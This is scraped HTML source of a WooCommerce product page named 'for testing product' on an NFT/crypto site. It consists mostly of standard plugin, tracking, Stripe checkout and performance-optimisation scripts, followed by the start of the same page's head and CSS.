<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"USD","value":1,"items":[{"item_id":19465,"item_name":"for testing product","sku":19465,"price":1,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Uncategorized","id":19465}]},"event":"view_item"});
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc_stripe_payment_request-js-extra">
var wc_stripe_payment_request_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51LAtBqBTWTuDy5NDBtOOAJQiZrsGYAGl6tWDdIqRYRuVVNSjQj9zcMxivoabIH0tixXsZ50WMX4YVylymCknd4vG001f1c0avr","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"0f658a9f6b","shipping":"d8c30b8ad5","update_shipping":"b1379f3a6a","checkout":"5cd8eae12a","add_to_cart":"05e4d14bce","get_selected_product_data":"185c99d48f","log_errors":"c8da9ac634","clear_cart":"a2a275361f"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/nftcrypto.io\/checkout\/","currency_code":"usd","country_code":"US","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"en","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"for testing product","amount":100},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":100},"requestShipping":false,"currency":"usd","country_code":"US","validVariationSelected":true}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=8.4.0" id="wc_stripe_payment_request-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.8.9.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script id="woocommerce_stripe-js-extra">
var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_live_51LAtBqBTWTuDy5NDBtOOAJQiZrsGYAGl6tWDdIqRYRuVVNSjQj9zcMxivoabIH0tixXsZ50WMX4YVylymCknd4vG001f1c0avr","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"f89d1676b5","updatePaymentIntentNonce":"1f38018b50","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/nftcrypto.io\/checkout\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"bb4ec46ff7","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"US","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"d0be78cb37","create_payment_intent_nonce":"277cc5c8ec","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method."};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=8.4.0" id="woocommerce_stripe-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script id="wck_viewed_product-js-extra">
var item = {"title":"for testing product","product_id":"19465","variant_id":"19465","url":"https:\/\/nftcrypto.io\/product\/for-testing-product\/","image_url":"","price":"1","categories":["Uncategorized"]};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=1718783869" id="wck_viewed_product-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"f52d34ab2d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/product\/for-testing-product\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script id="gt_widget_script_72428673-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['72428673'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-72428673","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/for-testing-product/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="72428673" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  <script>var rocket_lcp_data = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"5174f3362e","url":"https:\/\/nftcrypto.io\/product\/for-testing-product","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7433b3a1c774fc7a6016986972dd642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768989034 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/product/for-testing-product/
body_size: 52815
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>for testing product - Nftcrypto.io</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 